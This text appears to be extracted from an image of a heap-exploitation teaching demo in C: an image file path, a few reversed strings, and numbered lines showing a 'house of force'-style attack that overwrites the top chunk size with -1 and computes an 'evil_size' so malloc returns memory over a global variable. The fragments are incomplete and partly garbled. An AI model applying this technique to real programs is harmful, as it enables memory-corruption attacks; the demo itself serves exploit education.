 0
...
bss_var
gnirts a si sihT
ot tnaw ew taht
00000.etirwrevo
...
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);